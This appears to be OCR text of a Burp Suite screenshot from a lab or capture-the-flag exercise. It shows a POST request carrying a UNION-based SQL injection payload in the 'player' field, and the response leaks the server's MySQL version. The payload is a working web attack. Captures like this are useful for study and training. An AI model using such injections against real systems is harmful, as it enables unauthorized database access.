 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project option
1 × +
Send Cancel < > Targe
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 10.10.11.128
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.128/
8 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 40
11 Origin: http://10.10.11.128
12 DNT: 1
13 Connection: close
14 Cookie: PHPSESSID=r7knarpd4h2c92m872qb161mhs
15
16 player=admin' union select @@version-- -
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 16 Apr 2023 15:39:28 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 78
10
11 Sorry, 8.0.27-0ubuntu0.20.04.1 you are not eligible due
to already qualifying.